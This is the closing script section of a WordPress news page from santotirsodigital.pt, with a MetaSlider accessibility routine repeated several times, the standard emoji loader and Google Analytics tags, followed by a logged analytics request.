                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1829440138&t=pageview&_s=1&dl=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F&ul=en-us%40posix&dt=Munic%C3%ADpio%20mant%C3%A9m%20aposta%20na%20rede%20de%20bibliotecas%20de%20santo%20tirso%20-%20SantoTirsoDigital&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1964730528&gjid=1464089758&cid=1748601994.1767667327&tid=UA-58299309-1&_gid=1078557395.1767667327&_r=1&_slc=1&z=1617525975
body_size: -452
content:
2,cG-GF92V1V663